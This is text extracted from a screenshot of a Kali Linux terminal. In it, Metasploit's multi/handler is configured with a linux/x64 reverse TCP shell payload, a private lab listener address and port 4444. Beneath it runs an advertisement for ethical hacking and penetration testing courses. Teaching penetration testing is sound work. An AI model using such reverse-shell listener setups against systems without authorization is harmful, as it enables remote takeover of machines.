 Applications Places Tue Jul 29, 7:18 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
msf exploit(handler) > set PAYLOAD linux/x64/shell/reverse_tcp
PAYLOAD => linux/x64/shell/reverse_tcp
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.159.134
LHOST => 192.168.159.134
msf exploit(handler) >
root@kali: ~
www.insectechs.com
Ethical Hacking
Penetration
Testing using
Metasploit
WAPT
Network
Penetration
Testing
Python
Perl
CCNA IPv6
SAP All Modules
Digital Marketing
SEO
PHP/MySQL
-------------------
Our Websites:
edukademy.com
hachko.com